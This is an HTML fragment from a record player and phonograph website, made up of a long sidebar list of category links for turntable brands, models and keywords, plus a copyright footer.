	<li class="cat-item cat-item-4021"><a href="https://recordplayerphonograph.com/category/ps-fl77/" >ps-fl77</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://recordplayerphonograph.com/category/ptcdcs32bt/" >ptcdcs32bt</a>
</li>
	<li class="cat-item cat-item-3107"><a href="https://recordplayerphonograph.com/category/pumpkin/" >pumpkin</a>
</li>
	<li class="cat-item cat-item-4305"><a href="https://recordplayerphonograph.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-121"><a href="https://recordplayerphonograph.com/category/pyle/" >pyle</a>
</li>
	<li class="cat-item cat-item-2987"><a href="https://recordplayerphonograph.com/category/ql-a7/" >ql-a7</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://recordplayerphonograph.com/category/ql-f4/" >ql-f4</a>
</li>
	<li class="cat-item cat-item-4769"><a href="https://recordplayerphonograph.com/category/ql-y3f/" >ql-y3f</a>
</li>
	<li class="cat-item cat-item-1799"><a href="https://recordplayerphonograph.com/category/ql-y55f/" >ql-y55f</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://recordplayerphonograph.com/category/ql-y5f/" >ql-y5f</a>
</li>
	<li class="cat-item cat-item-3740"><a href="https://recordplayerphonograph.com/category/qla2/" >qla2</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://recordplayerphonograph.com/category/quanta/" >quanta</a>
</li>
	<li class="cat-item cat-item-1876"><a href="https://recordplayerphonograph.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-3894"><a href="https://recordplayerphonograph.com/category/quasar/" >quasar</a>
</li>
	<li class="cat-item cat-item-3983"><a href="https://recordplayerphonograph.com/category/queen/" >queen</a>
</li>
	<li class="cat-item cat-item-5032"><a href="https://recordplayerphonograph.com/category/questions/" >questions</a>
</li>
	<li class="cat-item cat-item-5456"><a href="https://recordplayerphonograph.com/category/quincy/" >quincy</a>
</li>
	<li class="cat-item cat-item-3300"><a href="https://recordplayerphonograph.com/category/radiofonografo/" >radiofonografo</a>
</li>
	<li class="cat-item cat-item-4873"><a href="https://recordplayerphonograph.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-2513"><a href="https://recordplayerphonograph.com/category/randix/" >randix</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://recordplayerphonograph.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3388"><a href="https://recordplayerphonograph.com/category/rarity/" >rarity</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://recordplayerphonograph.com/category/re-spin/" >re-spin</a>
</li>
	<li class="cat-item cat-item-5212"><a href="https://recordplayerphonograph.com/category/reacts/" >reacts</a>
</li>
	<li class="cat-item cat-item-4172"><a href="https://recordplayerphonograph.com/category/read/" >read</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://recordplayerphonograph.com/category/reasons/" >reasons</a>
</li>
	<li class="cat-item cat-item-233"><a href="https://recordplayerphonograph.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-3109"><a href="https://recordplayerphonograph.com/category/recording/" >recording</a>
</li>
	<li class="cat-item cat-item-3363"><a href="https://recordplayerphonograph.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-957"><a href="https://recordplayerphonograph.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-125"><a href="https://recordplayerphonograph.com/category/rega/" >rega</a>
</li>
	<li class="cat-item cat-item-4006"><a href="https://recordplayerphonograph.com/category/reissues/" >reissues</a>
</li>
	<li class="cat-item cat-item-821"><a href="https://recordplayerphonograph.com/category/rek-o-kut/" >rek-o-kut</a>
</li>
	<li class="cat-item cat-item-5018"><a href="https://recordplayerphonograph.com/category/relapse/" >relapse</a>
</li>
	<li class="cat-item cat-item-4579"><a href="https://recordplayerphonograph.com/category/relaxing/" >relaxing</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://recordplayerphonograph.com/category/reloop/" >reloop</a>
</li>
	<li class="cat-item cat-item-2938"><a href="https://recordplayerphonograph.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-242"><a href="https://recordplayerphonograph.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-401"><a href="https://recordplayerphonograph.com/category/repairing/" >repairing</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://recordplayerphonograph.com/category/replace/" >replace</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://recordplayerphonograph.com/category/replica/" >replica</a>
</li>
	<li class="cat-item cat-item-1706"><a href="https://recordplayerphonograph.com/category/rescued/" >rescued</a>
</li>
	<li class="cat-item cat-item-2756"><a href="https://recordplayerphonograph.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-1011"><a href="https://recordplayerphonograph.com/category/restored/" >restored</a>
</li>
	<li class="cat-item cat-item-3821"><a href="https://recordplayerphonograph.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-225"><a href="https://recordplayerphonograph.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-4721"><a href="https://recordplayerphonograph.com/category/retrolife/" >retrolife</a>
</li>
	<li class="cat-item cat-item-1593"><a href="https://recordplayerphonograph.com/category/retrotech/" >retrotech</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://recordplayerphonograph.com/category/retroturntable/" >retroturntable</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://recordplayerphonograph.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-3843"><a href="https://recordplayerphonograph.com/category/reviewing/" >reviewing</a>
</li>
	<li class="cat-item cat-item-4195"><a href="https://recordplayerphonograph.com/category/revised/" >revised</a>
</li>
	<li class="cat-item cat-item-804"><a href="https://recordplayerphonograph.com/category/revolver/" >revolver</a>
</li>
	<li class="cat-item cat-item-3088"><a href="https://recordplayerphonograph.com/category/revox/" >revox</a>
</li>
	<li class="cat-item cat-item-2428"><a href="https://recordplayerphonograph.com/category/rock/" >rock</a>
</li>
	<li class="cat-item cat-item-1691"><a href="https://recordplayerphonograph.com/category/rock-ola/" >rock-ola</a>
</li>
	<li class="cat-item cat-item-3704"><a href="https://recordplayerphonograph.com/category/rokblok/" >rokblok</a>
</li>
	<li class="cat-item cat-item-330"><a href="https://recordplayerphonograph.com/category/roksan/" >roksan</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://recordplayerphonograph.com/category/rondone/" >rondone</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://recordplayerphonograph.com/category/rosita/" >rosita</a>
</li>
	<li class="cat-item cat-item-3364"><a href="https://recordplayerphonograph.com/category/rotel/" >rotel</a>
</li>
	<li class="cat-item cat-item-1143"><a href="https://recordplayerphonograph.com/category/rowe/" >rowe</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://recordplayerphonograph.com/category/rt80/" >rt80</a>
</li>
	<li class="cat-item cat-item-4550"><a href="https://recordplayerphonograph.com/category/rt81/" >rt81</a>
</li>
	<li class="cat-item cat-item-3074"><a href="https://recordplayerphonograph.com/category/russco/" >russco</a>
</li>
	<li class="cat-item cat-item-839"><a href="https://recordplayerphonograph.com/category/saba/" >saba</a>
</li>
	<li class="cat-item cat-item-999"><a href="https://recordplayerphonograph.com/category/sansui/" >sansui</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://recordplayerphonograph.com/category/sanyo/" >sanyo</a>
</li>
	<li class="cat-item cat-item-5284"><a href="https://recordplayerphonograph.com/category/saving/" >saving</a>
</li>
	<li class="cat-item cat-item-2865"><a href="https://recordplayerphonograph.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-2716"><a href="https://recordplayerphonograph.com/category/scheu/" >scheu</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://recordplayerphonograph.com/category/schiit/" >schiit</a>
</li>
	<li class="cat-item cat-item-3510"><a href="https://recordplayerphonograph.com/category/scott/" >scott</a>
</li>
	<li class="cat-item cat-item-2219"><a href="https://recordplayerphonograph.com/category/scoutmaster/" >scoutmaster</a>
</li>
	<li class="cat-item cat-item-1098"><a href="https://recordplayerphonograph.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://recordplayerphonograph.com/category/seasonlife/" >seasonlife</a>
</li>
	<li class="cat-item cat-item-3243"><a href="https://recordplayerphonograph.com/category/seeburg/" >seeburg</a>
</li>
	<li class="cat-item cat-item-4834"><a href="https://recordplayerphonograph.com/category/senior/" >senior</a>
</li>
	<li class="cat-item cat-item-1393"><a href="https://recordplayerphonograph.com/category/series/" >series</a>
</li>
	<li class="cat-item cat-item-2390"><a href="https://recordplayerphonograph.com/category/serviced/" >serviced</a>
</li>
	<li class="cat-item cat-item-1758"><a href="https://recordplayerphonograph.com/category/sesame/" >sesame</a>
</li>
	<li class="cat-item cat-item-5543"><a href="https://recordplayerphonograph.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://recordplayerphonograph.com/category/sharp/" >sharp</a>
</li>
	<li class="cat-item cat-item-3565"><a href="https://recordplayerphonograph.com/category/shenseea/" >shenseea</a>
</li>
	<li class="cat-item cat-item-779"><a href="https://recordplayerphonograph.com/category/sherwood/" >sherwood</a>
</li>
	<li class="cat-item cat-item-3021"><a href="https://recordplayerphonograph.com/category/shindo/" >shindo</a>
</li>
	<li class="cat-item cat-item-2536"><a href="https://recordplayerphonograph.com/category/shinola/" >shinola</a>
</li>
	<li class="cat-item cat-item-4463"><a href="https://recordplayerphonograph.com/category/shirt/" >shirt</a>
</li>
	<li class="cat-item cat-item-3449"><a href="https://recordplayerphonograph.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1768"><a href="https://recordplayerphonograph.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-5413"><a href="https://recordplayerphonograph.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-4023"><a href="https://recordplayerphonograph.com/category/shure/" >shure</a>
</li>
	<li class="cat-item cat-item-4207"><a href="https://recordplayerphonograph.com/category/signal/" >signal</a>
</li>
	<li class="cat-item cat-item-5113"><a href="https://recordplayerphonograph.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-319"><a href="https://recordplayerphonograph.com/category/silvertone/" >silvertone</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://recordplayerphonograph.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-4247"><a href="https://recordplayerphonograph.com/category/skylabs/" >skylabs</a>
</li>
	<li class="cat-item cat-item-2111"><a href="https://recordplayerphonograph.com/category/slot/" >slot</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://recordplayerphonograph.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-5564"><a href="https://recordplayerphonograph.com/category/smallest/" >smallest</a>
</li>
	<li class="cat-item cat-item-3169"><a href="https://recordplayerphonograph.com/category/sneek/" >sneek</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://recordplayerphonograph.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-4648"><a href="https://recordplayerphonograph.com/category/some/" >some</a>
</li>
	<li class="cat-item cat-item-3132"><a href="https://recordplayerphonograph.com/category/songbird/" >songbird</a>
</li>
	<li class="cat-item cat-item-4997"><a href="https://recordplayerphonograph.com/category/sonoma/" >sonoma</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://recordplayerphonograph.com/category/sonora/" >sonora</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://recordplayerphonograph.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-1465"><a href="https://recordplayerphonograph.com/category/sota/" >sota</a>
</li>
	<li class="cat-item cat-item-2156"><a href="https://recordplayerphonograph.com/category/sound/" >sound</a>
</li>
	<li class="cat-item cat-item-5168"><a href="https://recordplayerphonograph.com/category/soundbeast/" >soundbeast</a>
</li>
	<li class="cat-item cat-item-3467"><a href="https://recordplayerphonograph.com/category/soundesign/" >soundesign</a>
</li>
	<li class="cat-item cat-item-418"><a href="https://recordplayerphonograph.com/category/soundlab/" >soundlab</a>
</li>
	<li class="cat-item cat-item-3333"><a href="https://recordplayerphonograph.com/category/soundmaster/" >soundmaster</a>
</li>
	<li class="cat-item cat-item-268"><a href="https://recordplayerphonograph.com/category/soundwagon/" >soundwagon</a>
</li>
	<li class="cat-item cat-item-3500"><a href="https://recordplayerphonograph.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-2552"><a href="https://recordplayerphonograph.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-1378"><a href="https://recordplayerphonograph.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-5187"><a href="https://recordplayerphonograph.com/category/spear/" >spear</a>
</li>
	<li class="cat-item cat-item-736"><a href="https://recordplayerphonograph.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-563"><a href="https://recordplayerphonograph.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-2410"><a href="https://recordplayerphonograph.com/category/spiral/" >spiral</a>
</li>
	<li class="cat-item cat-item-5512"><a href="https://recordplayerphonograph.com/category/split/" >split</a>
</li>
	<li class="cat-item cat-item-4125"><a href="https://recordplayerphonograph.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://recordplayerphonograph.com/category/spun/" >spun</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://recordplayerphonograph.com/category/stanton/" >stanton</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://recordplayerphonograph.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-731"><a href="https://recordplayerphonograph.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-300"><a href="https://recordplayerphonograph.com/category/steepletone/" >steepletone</a>
</li>
	<li class="cat-item cat-item-861"><a href="https://recordplayerphonograph.com/category/stereo/" >stereo</a>
</li>
	<li class="cat-item cat-item-3052"><a href="https://recordplayerphonograph.com/category/stereophonic/" >stereophonic</a>
</li>
	<li class="cat-item cat-item-3981"><a href="https://recordplayerphonograph.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-4277"><a href="https://recordplayerphonograph.com/category/stir/" >stir</a>
</li>
	<li class="cat-item cat-item-4140"><a href="https://recordplayerphonograph.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://recordplayerphonograph.com/category/stokyo/" >stokyo</a>
</li>
	<li class="cat-item cat-item-4857"><a href="https://recordplayerphonograph.com/category/stranger/" >stranger</a>
</li>
	<li class="cat-item cat-item-154"><a href="https://recordplayerphonograph.com/category/stromberg/" >stromberg</a>
</li>
	<li class="cat-item cat-item-2705"><a href="https://recordplayerphonograph.com/category/studebaker/" >studebaker</a>
</li>
	<li class="cat-item cat-item-933"><a href="https://recordplayerphonograph.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-5230"><a href="https://recordplayerphonograph.com/category/stylish/" >stylish</a>
</li>
	<li class="cat-item cat-item-3697"><a href="https://recordplayerphonograph.com/category/suitcase/" >suitcase</a>
</li>
	<li class="cat-item cat-item-4871"><a href="https://recordplayerphonograph.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-847"><a href="https://recordplayerphonograph.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-741"><a href="https://recordplayerphonograph.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5196"><a href="https://recordplayerphonograph.com/category/surprisingly/" >surprisingly</a>
</li>
	<li class="cat-item cat-item-979"><a href="https://recordplayerphonograph.com/category/sylvania/" >sylvania</a>
</li>
	<li class="cat-item cat-item-3557"><a href="https://recordplayerphonograph.com/category/symphonic/" >symphonic</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://recordplayerphonograph.com/category/systemdek/" >systemdek</a>
</li>
	<li class="cat-item cat-item-1587"><a href="https://recordplayerphonograph.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-4240"><a href="https://recordplayerphonograph.com/category/talking/" >talking</a>
</li>
	<li class="cat-item cat-item-3319"><a href="https://recordplayerphonograph.com/category/tamco/" >tamco</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://recordplayerphonograph.com/category/tannoy/" >tannoy</a>
</li>
	<li class="cat-item cat-item-2593"><a href="https://recordplayerphonograph.com/category/tascam/" >tascam</a>
</li>
	<li class="cat-item cat-item-4854"><a href="https://recordplayerphonograph.com/category/tc-homeny/" >tc-homeny</a>
</li>
	<li class="cat-item cat-item-376"><a href="https://recordplayerphonograph.com/category/teac/" >teac</a>
</li>
	<li class="cat-item cat-item-4982"><a href="https://recordplayerphonograph.com/category/teardown/" >teardown</a>
</li>
	<li class="cat-item cat-item-2657"><a href="https://recordplayerphonograph.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-3943"><a href="https://recordplayerphonograph.com/category/techinics/" >techinics</a>
</li>
	<li class="cat-item cat-item-171"><a href="https://recordplayerphonograph.com/category/technics/" >technics</a>
</li>
	<li class="cat-item cat-item-3631"><a href="https://recordplayerphonograph.com/category/technicsturntable/" >technicsturntable</a>
</li>
	<li class="cat-item cat-item-574"><a href="https://recordplayerphonograph.com/category/techplay/" >techplay</a>
</li>
	<li class="cat-item cat-item-664"><a href="https://recordplayerphonograph.com/category/telefunken/" >telefunken</a>
</li>
	<li class="cat-item cat-item-5273"><a href="https://recordplayerphonograph.com/category/tender/" >tender</a>
</li>
	<li class="cat-item cat-item-1863"><a href="https://recordplayerphonograph.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-2094"><a href="https://recordplayerphonograph.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-2004"><a href="https://recordplayerphonograph.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-866"><a href="https://recordplayerphonograph.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-359"><a href="https://recordplayerphonograph.com/category/thorens/" >thorens</a>
</li>
	<li class="cat-item cat-item-2564"><a href="https://recordplayerphonograph.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-4351"><a href="https://recordplayerphonograph.com/category/timoun/" >timoun</a>
</li>
	<li class="cat-item cat-item-1840"><a href="https://recordplayerphonograph.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-4783"><a href="https://recordplayerphonograph.com/category/tocadiscos/" >tocadiscos</a>
</li>
	<li class="cat-item cat-item-5319"><a href="https://recordplayerphonograph.com/category/todays/" >todays</a>
</li>
	<li class="cat-item cat-item-3304"><a href="https://recordplayerphonograph.com/category/tohshoh/" >tohshoh</a>
</li>
	<li class="cat-item cat-item-3647"><a href="https://recordplayerphonograph.com/category/tone/" >tone</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://recordplayerphonograph.com/category/toshiba/" >toshiba</a>
</li>
	<li class="cat-item cat-item-354"><a href="https://recordplayerphonograph.com/category/tr1tium/" >tr1tium</a>
</li>
	<li class="cat-item cat-item-2632"><a href="https://recordplayerphonograph.com/category/transcriptors/" >transcriptors</a>
</li>
	<li class="cat-item cat-item-3782"><a href="https://recordplayerphonograph.com/category/transistor/" >transistor</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://recordplayerphonograph.com/category/transonic/" >transonic</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://recordplayerphonograph.com/category/transrotor/" >transrotor</a>
</li>
	<li class="cat-item cat-item-1642"><a href="https://recordplayerphonograph.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-2404"><a href="https://recordplayerphonograph.com/category/traveler/" >traveler</a>
</li>
	<li class="cat-item cat-item-2244"><a href="https://recordplayerphonograph.com/category/trexonic/" >trexonic</a>
</li>
	<li class="cat-item cat-item-1412"><a href="https://recordplayerphonograph.com/category/trexonicrecord/" >trexonicrecord</a>
</li>
	<li class="cat-item cat-item-995"><a href="https://recordplayerphonograph.com/category/tri-o-matic/" >tri-o-matic</a>
</li>
	<li class="cat-item cat-item-4632"><a href="https://recordplayerphonograph.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://recordplayerphonograph.com/category/trio/" >trio</a>
</li>
	<li class="cat-item cat-item-1860"><a href="https://recordplayerphonograph.com/category/triomatic/" >triomatic</a>
</li>
	<li class="cat-item cat-item-2908"><a href="https://recordplayerphonograph.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-3004"><a href="https://recordplayerphonograph.com/category/trylon/" >trylon</a>
</li>
	<li class="cat-item cat-item-3785"><a href="https://recordplayerphonograph.com/category/tsots/" >tsots</a>
</li>
	<li class="cat-item cat-item-5292"><a href="https://recordplayerphonograph.com/category/tt350/" >tt350</a>
</li>
	<li class="cat-item cat-item-263"><a href="https://recordplayerphonograph.com/category/tube/" >tube</a>
</li>
	<li class="cat-item cat-item-1348"><a href="https://recordplayerphonograph.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-473"><a href="https://recordplayerphonograph.com/category/turntable/" >turntable</a>
</li>
	<li class="cat-item cat-item-2018"><a href="https://recordplayerphonograph.com/category/turntables/" >turntables</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://recordplayerphonograph.com/category/tutorial/" >tutorial</a>
</li>
	<li class="cat-item cat-item-5107"><a href="https://recordplayerphonograph.com/category/tyrela/" >tyrela</a>
</li>
	<li class="cat-item cat-item-4723"><a href="https://recordplayerphonograph.com/category/tyrone/" >tyrone</a>
</li>
	<li class="cat-item cat-item-1631"><a href="https://recordplayerphonograph.com/category/u-turn/" >u-turn</a>
</li>
	<li class="cat-item cat-item-3128"><a href="https://recordplayerphonograph.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-1242"><a href="https://recordplayerphonograph.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-5418"><a href="https://recordplayerphonograph.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1420"><a href="https://recordplayerphonograph.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-5010"><a href="https://recordplayerphonograph.com/category/unearthing/" >unearthing</a>
</li>
	<li class="cat-item cat-item-5411"><a href="https://recordplayerphonograph.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-2982"><a href="https://recordplayerphonograph.com/category/unrewarding/" >unrewarding</a>
</li>
	<li class="cat-item cat-item-1182"><a href="https://recordplayerphonograph.com/category/untested/" >untested</a>
</li>
	<li class="cat-item cat-item-3847"><a href="https://recordplayerphonograph.com/category/unused/" >unused</a>
</li>
	<li class="cat-item cat-item-3036"><a href="https://recordplayerphonograph.com/category/unveiling/" >unveiling</a>
</li>
	<li class="cat-item cat-item-1835"><a href="https://recordplayerphonograph.com/category/upgraded/" >upgraded</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://recordplayerphonograph.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3277"><a href="https://recordplayerphonograph.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://recordplayerphonograph.com/category/vangoa/" >vangoa</a>
</li>
	<li class="cat-item cat-item-4301"><a href="https://recordplayerphonograph.com/category/vassos/" >vassos</a>
</li>
	<li class="cat-item cat-item-712"><a href="https://recordplayerphonograph.com/category/vertical/" >vertical</a>
</li>
	<li class="cat-item cat-item-1025"><a href="https://recordplayerphonograph.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-1774"><a href="https://recordplayerphonograph.com/category/vestax/" >vestax</a>
</li>
	<li class="cat-item cat-item-5120"><a href="https://recordplayerphonograph.com/category/vibtage/" >vibtage</a>
</li>
	<li class="cat-item cat-item-130"><a href="https://recordplayerphonograph.com/category/victor/" >victor</a>
</li>
	<li class="cat-item cat-item-387"><a href="https://recordplayerphonograph.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-429"><a href="https://recordplayerphonograph.com/category/victrola/" >victrola</a>
</li>
	<li class="cat-item cat-item-3915"><a href="https://recordplayerphonograph.com/category/video/" >video</a>
</li>
	<li class="cat-item cat-item-4057"><a href="https://recordplayerphonograph.com/category/vimtage/" >vimtage</a>
</li>
	<li class="cat-item cat-item-83"><a href="https://recordplayerphonograph.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-3898"><a href="https://recordplayerphonograph.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-4217"><a href="https://recordplayerphonograph.com/category/vintagenational/" >vintagenational</a>
</li>
	<li class="cat-item cat-item-610"><a href="https://recordplayerphonograph.com/category/vinyl/" >vinyl</a>
</li>
	<li class="cat-item cat-item-3878"><a href="https://recordplayerphonograph.com/category/vista/" >vista</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://recordplayerphonograph.com/category/voice/" >voice</a>
</li>
	<li class="cat-item cat-item-4244"><a href="https://recordplayerphonograph.com/category/vosterio/" >vosterio</a>
</li>
	<li class="cat-item cat-item-4105"><a href="https://recordplayerphonograph.com/category/vp-36/" >vp-36</a>
</li>
	<li class="cat-item cat-item-4213"><a href="https://recordplayerphonograph.com/category/vqt51l/" >vqt51l</a>
</li>
	<li class="cat-item cat-item-2943"><a href="https://recordplayerphonograph.com/category/vv-80/" >vv-80</a>
</li>
	<li class="cat-item cat-item-4477"><a href="https://recordplayerphonograph.com/category/vv-iv/" >vv-iv</a>
</li>
	<li class="cat-item cat-item-3117"><a href="https://recordplayerphonograph.com/category/vv-xi/" >vv-xi</a>
</li>
	<li class="cat-item cat-item-5454"><a href="https://recordplayerphonograph.com/category/walden/" >walden</a>
</li>
	<li class="cat-item cat-item-3272"><a href="https://recordplayerphonograph.com/category/walmart/" >walmart</a>
</li>
	<li class="cat-item cat-item-3483"><a href="https://recordplayerphonograph.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://recordplayerphonograph.com/category/walter/" >walter</a>
</li>
	<li class="cat-item cat-item-1008"><a href="https://recordplayerphonograph.com/category/wards/" >wards</a>
</li>
	<li class="cat-item cat-item-4078"><a href="https://recordplayerphonograph.com/category/waste/" >waste</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://recordplayerphonograph.com/category/watchtower/" >watchtower</a>
</li>
	<li class="cat-item cat-item-3336"><a href="https://recordplayerphonograph.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://recordplayerphonograph.com/category/webcor/" >webcor</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://recordplayerphonograph.com/category/wega/" >wega</a>
</li>
	<li class="cat-item cat-item-4737"><a href="https://recordplayerphonograph.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-3732"><a href="https://recordplayerphonograph.com/category/weirdest/" >weirdest</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://recordplayerphonograph.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-1640"><a href="https://recordplayerphonograph.com/category/weltron/" >weltron</a>
</li>
	<li class="cat-item cat-item-1039"><a href="https://recordplayerphonograph.com/category/westinghouse/" >westinghouse</a>
</li>
	<li class="cat-item cat-item-347"><a href="https://recordplayerphonograph.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2994"><a href="https://recordplayerphonograph.com/category/wilcox/" >wilcox</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://recordplayerphonograph.com/category/wildcat/" >wildcat</a>
</li>
	<li class="cat-item cat-item-2194"><a href="https://recordplayerphonograph.com/category/wind/" >wind</a>
</li>
	<li class="cat-item cat-item-5490"><a href="https://recordplayerphonograph.com/category/winnie/" >winnie</a>
</li>
	<li class="cat-item cat-item-1757"><a href="https://recordplayerphonograph.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-3014"><a href="https://recordplayerphonograph.com/category/wockoder/" >wockoder</a>
</li>
	<li class="cat-item cat-item-916"><a href="https://recordplayerphonograph.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-5507"><a href="https://recordplayerphonograph.com/category/work/" >work</a>
</li>
	<li class="cat-item cat-item-723"><a href="https://recordplayerphonograph.com/category/working/" >working</a>
</li>
	<li class="cat-item cat-item-2837"><a href="https://recordplayerphonograph.com/category/workingsony/" >workingsony</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://recordplayerphonograph.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-5051"><a href="https://recordplayerphonograph.com/category/would/" >would</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://recordplayerphonograph.com/category/wurlitzer/" >wurlitzer</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://recordplayerphonograph.com/category/wwii/" >wwii</a>
</li>
	<li class="cat-item cat-item-2932"><a href="https://recordplayerphonograph.com/category/xboom/" >xboom</a>
</li>
	<li class="cat-item cat-item-5346"><a href="https://recordplayerphonograph.com/category/y440/" >y440</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://recordplayerphonograph.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://recordplayerphonograph.com/category/yaqin/" >yaqin</a>
</li>
	<li class="cat-item cat-item-4366"><a href="https://recordplayerphonograph.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://recordplayerphonograph.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-4826"><a href="https://recordplayerphonograph.com/category/yescom/" >yescom</a>
</li>
	<li class="cat-item cat-item-5518"><a href="https://recordplayerphonograph.com/category/yintiny/" >yintiny</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://recordplayerphonograph.com/category/zenith/" >zenith</a>
</li>
		</ul>
</div>												
					</aside>
				</div>
			</div>		<footer class="main">
			<div class="footer-wrapper">
				<div class="copyright">
					<p>Copyright &copy; 2026 <a href="https://recordplayerphonograph.com/" title="copyright">Record Player Phonograph</a>. All rights reserved.</p>
				</div>
							</div>
		</footer>
